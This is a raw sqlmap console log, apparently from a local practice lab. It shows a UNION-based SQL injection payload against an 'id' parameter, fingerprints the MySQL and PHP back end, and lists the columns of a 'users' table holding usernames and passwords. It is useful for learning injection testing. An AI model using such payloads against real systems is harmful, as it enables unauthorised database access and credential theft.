 Payload: id=-7915' UNION ALL SELECT NULL,NULL,CONCAT(0x7162626b71,0x517943556c636c6d6b6b7a6e54544f4f464346476b497052
45687050464849504c75667167566d63,0x716b707871)-- -
---
[11:26:46] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.1, PHP 5.5.38
back-end DBMS: MySQL >= 5.6
[11:26:46] [INFO] fetching columns for table 'users' in database 'security'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| password | varchar(20) |
| id       | int(3)      |
| username | varchar(20) |
+----------+-------------+
[11:26:46] [INFO] fetched data logged to text files under 'C:\Users\Ellixon\AppData\Local\sqlmap\output\192.168.100.11'
[*] ending @ 11:26:46 /2023-06-09/
D:\IT\webSafety\tools\sqlmapproject-sqlmap-1.7.5-5-g48c967c\sqlmapproject-sqlmap-48c967c>